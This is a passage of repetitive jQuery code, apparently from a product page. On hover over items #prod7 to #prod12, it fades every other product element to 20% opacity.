'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod7" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod8" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod9" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod10" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod11" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod12" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', 